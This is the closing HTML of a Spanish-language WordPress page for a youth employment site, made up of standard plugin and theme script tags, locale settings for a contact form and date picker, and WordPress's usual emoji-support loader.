<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.youthemploymentdecade.org\/es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http://www.youthemploymentdecade.org/es/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/presso-shortcodes/js/presso-shortcodes.js" id="vwscjs-main-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.fitvids.js?ver=1.9.1" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.isotope.min.js?ver=1.9.1" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/jquery.flexslider.js?ver=1.9.1" id="vwjs-flexslider-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/jquery.swipebox.min.js?ver=1.9.1" id="vwjs-swipebox-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/asset.js?ver=1.9.1" id="vwjs-asset-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/main.js?ver=1.9.1" id="vwjs-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>